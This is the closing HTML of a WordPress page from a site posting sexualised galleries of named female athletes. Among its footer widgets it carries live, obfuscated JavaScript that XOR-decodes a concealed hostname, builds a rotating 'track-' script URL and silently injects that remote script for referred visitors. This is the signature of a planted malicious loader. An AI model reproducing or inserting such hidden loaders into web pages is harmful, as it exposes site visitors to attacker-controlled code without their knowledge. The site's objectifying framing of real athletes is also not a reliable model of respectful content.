		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
